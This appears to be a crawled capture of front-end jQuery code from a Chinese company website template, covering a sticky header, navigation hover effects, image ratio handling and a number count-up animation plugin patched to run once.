    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    $(window).on("scroll", function () {
        if (window.screen.width < 992) {
            return false;
        }
        var targetHeight = parseInt(targetScrollEle.height());
        let toTop = document.documentElement.scrollTop || document.body.scrollTop;
        if (toTop > targetHeight) {
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                "background-color": "#fff",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            $("body").css({
                "padding-top": targetHeight + "px"
            });
            $(".header_top").css({
                "display": "none"
            });

            return false;
        } else {
            targetScrollEle.css({
                "position": "",
                "z-index": "",
                "top": "",
                "width": "",
                "background-color": "",
                "animation": ""
            });
            $("body").css({
                "padding-top": ""
            });
            $(".header_top").css({
                "display": ""
            });
        }
    }).trigger("scroll");

    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    var i = 0;

    var site_url = window.location.href.toLowerCase();

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        nav_lis.eq(i).addClass("nav_on");
    });


    getIn = getNav.find("ul.nav").data("in"),
        getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function () {
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        });

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function () {
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });


    // .img 图片 box 设置img比例
    imgScale();

    function imgScale() {
        $(".img").each(function (index, item) {
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if (itemImgW.toString() != "NaN") {
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }

    var items = $(".lanmu_picture");
    var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        if (screen.width < 992) {
            var top_value = mobile_nav.height();
            $("body").css({
                "padding-top": top_value + "px"
            })
        } else {
            $("body").css({
                "padding-top": ''
            })
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url(" + imgSrc_pc + ") no-repeat center/cover",
            });
        })();


    }).trigger("resize");


});


//数字滚动
$.fn.countTo = function(a) {
    a = a || {};
    return $(this).each(function() {
        var c = $.extend({},
        $.fn.countTo.defaults, {
            from: $(this).data("from"),
            to: $(this).data("to"),
            speed: $(this).data("speed"),
            refreshInterval: $(this).data("refresh-interval"),
            decimals: $(this).data("decimals")
        },
        a);
        var h = Math.ceil(c.speed / c.refreshInterval),
        i = (c.to - c.from) / h;
        var j = this,
        f = $(this),
        e = 0,
        g = c.from,
        d = f.data("countTo") || {};
        f.data("countTo", d);
        if (d.interval) {
            clearInterval(d.interval)
        }
        d.interval = setInterval(k, c.refreshInterval);
        b(g);
        function k() {
            g += i;
            e++;
            b(g);
            if (typeof(c.onUpdate) == "function") {
                c.onUpdate.call(j, g)
            }
            if (e >= h) {
                f.removeData("countTo");
                clearInterval(d.interval);
                g = c.to;
                if (typeof(c.onComplete) == "function") {
                    c.onComplete.call(j, g)
                }
            }
        }
        function b(m) {
            var l = c.formatter.call(j, m, c);
            f.html(l)
        }
    })
};
$.fn.countTo.defaults = {
    from: 0,
    to: 0,
    speed: 1000,
    refreshInterval: 100,
    decimals: 0,
    formatter: formatter,
    onUpdate: null,
    onComplete: null
};
function formatter(b, a) {
    return b.toFixed(0)
}
$("#count-number").data("countToOptions", {
    formatter: function(b, a) {
        return b.toFixed(0).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
    }
});
$(".timer").each(count);
function count(a) {
    var b = $(this);
    a = $.extend({},
    a || {},
    b.data("countToOptions") || {});
    b.countTo(a)
};

--- FILE ---
content_type: application/javascript
request_url: http://www.mhhbq.com/Templates/default/style/jquery.countup.min.js
body_size: 1208
content:
! function (t) {
    "use strict";
    t.fn.countUp = function (e) {
        var a = t.extend({
            time: 2e3,
            delay: 10
        }, e);
        return this.each(function () {
            var e = t(this),
                n = a,
                u = function () {
                    e.data("counterupTo") || e.data("counterupTo", e.text());
                    var t = parseInt(e.data("counter-time")) > 0 ? parseInt(e.data("counter-time")) : n.time,
                        a = parseInt(e.data("counter-delay")) > 0 ? parseInt(e.data("counter-delay")) : n.delay,
                        u = t / a,
                        r = e.data("counterupTo"),
                        o = [r],
                        c = /[0-9]+,[0-9]+/.test(r);
                    r = r.replace(/,/g, "");
                    for (var d = (/^[0-9]+$/.test(r), /^[0-9]+\.[0-9]+$/.test(r)), s = d ? (r.split(".")[1] || []).length : 0, i = u; i >= 1; i--) {
                        var p = parseInt(Math.round(r / u * i));
                        if (d && (p = parseFloat(r / u * i).toFixed(s)), c)
                            for (;
                                /(\d+)(\d{3})/.test(p.toString());) p = p.toString().replace(/(\d+)(\d{3})/, "$1,$2");
                        o.unshift(p)
                    }
                    e.data("counterup-nums", o), e.text("0");
                    var f = function () {
                        if (e.data('counterup-nums')) { //加个这个判断   修复 cannot read property 'shift' of null  bug
                            e.text(e.data("counterup-nums").shift());
                            e.data("counterup-nums").length ? setTimeout(e.data("counterup-func"), a) : (delete e.data("counterup-nums"), e.data("counterup-nums", null), e.data("counterup-func", null))
                        }
                        // 下面源代码
                        // e.text(e.data("counterup-nums").shift()), e.data("counterup-nums").length ? setTimeout(e.data("counterup-func"), a) : (delete e.data("counterup-nums"), e.data("counterup-nums", null), e.data("counterup-func", null))
                    };
                    e.data("counterup-func", f), setTimeout(e.data("counterup-func"), a);
                };

            // 源码 调用waypoint无线次执行数字动画
            // e.waypoint(u, {
            //     offset: "100%",
            //     triggerOnce: !0
            // });

            // 修改 只执行一次数字动画
            var scrollBool = true;
            $(window).on('scroll', function () {
                if ($(window).height() + $(document).scrollTop() >= e.offset().top && scrollBool) {
                    // console.log("first come!");
                    scrollBool = false;
                    u(); // 手动调用1次数字动画计数函数
                }
            }).trigger("scroll");


        })
    }
}(jQuery);